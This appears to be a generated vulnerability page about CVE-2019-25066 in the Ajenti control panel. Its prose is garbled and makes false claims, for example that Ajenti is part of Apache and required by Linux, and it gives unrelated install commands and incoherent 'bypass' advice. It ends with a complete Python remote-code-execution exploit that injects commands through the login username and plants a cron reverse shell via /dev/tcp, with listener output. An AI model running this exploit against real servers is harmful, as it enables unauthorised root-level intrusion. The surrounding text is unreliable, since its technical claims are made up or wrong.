The ajenti component is a dependency of the web server, and as such it is installed on every server. The ajenti component is responsible for managing the Apache configuration. The component is part of the Apache distribution, which is the most widely used web server. Apache is the most important web server. It is used for hosting a large number of websites, which makes it an important target for attackers. The ajenti component is responsible for managing the Apache configuration. This makes it an important target for attackers. The ajenti component is used by many other applications as well. The Linux distribution has a dependency on the ajenti component. As such, every server that uses the Linux distribution has to have ajenti installed.
Vulnerability findings

A vulnerability in the Apache ajenti component can be used by an attacker to take control of the server. The vulnerability is related to how the component manages Apache configurations. An attacker can exploit this vulnerability by issuing arbitrary code execution. This makes it possible for attackers to take control of servers without authentication, without any need for user interaction. The vulnerability has been found in ajenti distributions prior to version 1.3 and 1.4, as well as versions of ajenti prior to version 1.4 installed on RHEL 5 or SLES 11 operating systems.
The CVE-2019-25066 vulnerability is one that is easy for users to overlook as it does not require any external input from an attacker and requires no interaction with the application itself, all that is required is that attackers are able to access the targeted system where the ajenti component is installed and then execute commands or take control of the system with root privileges due to the presence of other vulnerabilities like race condition vulnerabilities or privilege escalation vulnerabilities present on said target system
Vulnerability overview
A vulnerability has been found in the ajenti component. The vulnerability is related to the Apache configuration. This makes it an important target for attackers. The vulnerability can be exploited in a number of ways, depending on the specific platform or programs that use the component. These include:
- Executing arbitrary code with privileges of the web server
- Disabling security features in Apache
- Modifying other applications that make use of ajenti, such as Linux
- Hijacking sessions from other services running on the server
How to Bypass ajenti Configuration Protection?
Ajenti provides a lot of configuration protection features. The component is responsible for managing Apache configuration, and it is well known for having a number of protection features. One such feature is the ability to enforce a maximum number of connections that a server can handle. This protects the system from being overwhelmed by requests and resulting in denial-of-service (DoS) attacks. To bypass this protection, an attacker would need to use a memory overflow attack in order to cause the service to run out of memory.
To protect against this, attackers would need to know how much RAM is available on the system in order to calculate how many bytes are needed for their payloads. Once they know this information, they can craft their payloads accordingly which will allow them to bypass the protection mechanism.
Installing ajenti on a Linux Server
To install ajenti on a Linux server, run the following command:
sudo apt-get install apache2-bin
Run the following commands to enable the Apache configuration manager:
sudo a2enconf apache2-bin
sudo update-rc.d apache2-bin defaults
Apache HTTP Server
The Apache HTTP server is the most widely used web server. It is used for hosting a large number of websites, making it an important target. The ajenti component manages the Apache configuration and as such makes it an important target. The Linux distribution has a dependency on ajenti, and as such every server that uses the Linux distribution also has to have ajenti installed.
Exploit
# Title: Ajenti 2.1.31 - Remote Code Execution
# Author: Jeremy Brown
# Date: 2019-10-13
# Software Link: https://github.com/ajenti/ajenti
# CVE: N/A
# Tested on: Ubuntu Linux
#!/usr/bin/python
# ajentix.py
#
# Ajenti Remote Command Execution Exploit
#
# -------
# Details
# -------
#
# Ajenti is a web control panel written in Python and AngularJS.
#
# One can locally monitor executed commands on the server while testing
#
# $ sudo ./exec-notify (google for "exec-notify.c", modify output as needed)
# sending proc connector: PROC_CN_MCAST_LISTEN... sent
# Reading process events from proc connector.
# Hit Ctrl-C to exit
#
# Browse over to https://server:8000/view/login/normal to login
#
# .....
# pid=9889 executed [/bin/sh -c /bin/su -c "/bin/echo SUCCESS" - test ]
# pid=9889 executed [/bin/su -c /bin/echo SUCCESS - test ]
#
# Modified the JSON request username value to be `id`
#
# pid=7514 executed [/bin/sh -c /bin/su -c "/bin/echo SUCCESS" - `id` ]
# pid=7516 executed [id ]
# pid=7514 executed [/bin/su -c /bin/echo SUCCESS - uid=65534(nobody) gid=65534(nogroup) groups=65534(nogroup) ]
#
# *ACK.....*
#
# Also the login routine times out after 5 seconds (see auth.py), which
# makes an interactive shell relatively ephemeral. So, we cron job.
#
# $ python3 ajentix.py server.ip shell local-listener.ip
# Done!
#
# $ nc -v -l -p 5555
# Listening on [0.0.0.0] (family 0, port 5555)
# Connection from server.domain 41792 received!
# bash: cannot set terminal process group (18628): Inappropriate ioctl for device
# bash: no job control in this shell
# nobody@server:/var/spool/cron$ ps
# PID TTY TIME CMD
# 6386 ? 00:00:00 /usr/local/bin/ <-- ajenti-panel worker
# 18849 ? 00:00:00 sh
# 18851 ? 00:00:00 bash
# 18859 ? 00:00:00 ps
#
#
# Tested Ajenti 2.1.31 on Ubuntu 18.04, fixed in 2.1.32
#
# Fix commit: https://github.com/ajenti/ajenti/commit/7aa146b724e0e20cfee2c71ca78fafbf53a8767c
#
#
import os
import sys
import ssl
import json
import urllib.request as request
def main():
if(len(sys.argv) < 2):
print("Usage: %s <host> [\"cmd\" or shell...ip]\n" % sys.argv[0])
print("Eg: %s 1.2.3.4 \"id\"" % sys.argv[0])
print("... %s 1.2.3.4 shell 5.6.7.8\n" % sys.argv[0])
return
host = sys.argv[1]
cmd = sys.argv[2]
if(cmd == 'shell'):
if(len(sys.argv) < 4):
print("Error: need ip to connect back to for shell")
return
ip = sys.argv[3]
shell = "`echo \"* * * * * bash -i >& /dev/tcp/" + ip + "/5555 0>&1\" > /tmp/cronx; crontab /tmp/cronx`"
username = shell
else:
username = "`" + cmd + "`"
body = json.dumps({'username':username, 'password':'test', 'mode':'normal'})
byte = body.encode('utf-8')
url = "https://" + host + ":8000" + "/api/core/auth"
try:
req = request.Request(url)
req.add_header('Content-Type', 'application/json; charset=utf-8')
req.add_header('Content-Length', len(byte))
request.urlopen(req, byte, context=ssl._create_unverified_context()) # ignore the cert
except Exception as error:
print("Error: %s" % error)
return
print("Done!")
if(__name__ == '__main__'):
main()Timeline
Published on: 06/09/2022 17:15:00 UTC
Last modified on: 06/15/2022 17:46:00 UTC